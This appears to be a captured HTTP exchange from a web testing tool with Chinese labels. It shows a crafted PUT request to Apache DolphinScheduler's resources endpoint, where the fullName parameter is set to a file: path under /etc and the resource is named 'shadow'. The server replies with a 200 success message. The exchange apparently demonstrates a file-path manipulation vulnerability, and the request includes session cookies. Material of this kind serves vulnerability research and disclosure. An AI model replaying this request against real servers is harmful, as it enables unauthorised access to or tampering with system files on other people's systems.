 Request
数据包扫描
美化
热加载
构造请求
1 PUT /dolphinscheduler/resources HTTP/1.1
2 Host ? : localhost:12345
3 Origin: http://localhost:12345
4 Accept: application/json, text/plain, */*
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 sessionId: e025bc71-0427-49e8-9c05-cb7a2320ecd4
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: securityConfigType=PASSWORD; sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4;
Pycharm-5ca11bcd=7dbf2fd0-8b3c-413a-9ed0-f3669193685b;
Phpstorm-935dd8d9=b1a65961-6200-407a-907f-c6f1fc2d1001;
Idea-7d188689=5a281707-0ba1-47f6-8efa-e4c47c91fd9c; kodUserLanguage=zh-CN; language=zh_CN;
sessionId=e025bc71-0427-49e8-9c05-cb7a2320ecd4
10
11 fullName=file%3A%2Fetc%2Fharder.txt&name=shadow&type=FILE&description=&user_name=default&
tenantCode=default
Responses
67bytes / 123ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 13:52:25 GMT
3 Vary: Origin
4 Vary: Access-Control-Request-Method
5 Vary: Access-Control-Request-Headers
6 Content-Type: application/json
7 Vary: Accept-Encoding, User-Agent
8 Content-Length: 67
9
10 {"code":0,"msg":"成功","data":null,"success":true,"failed":false}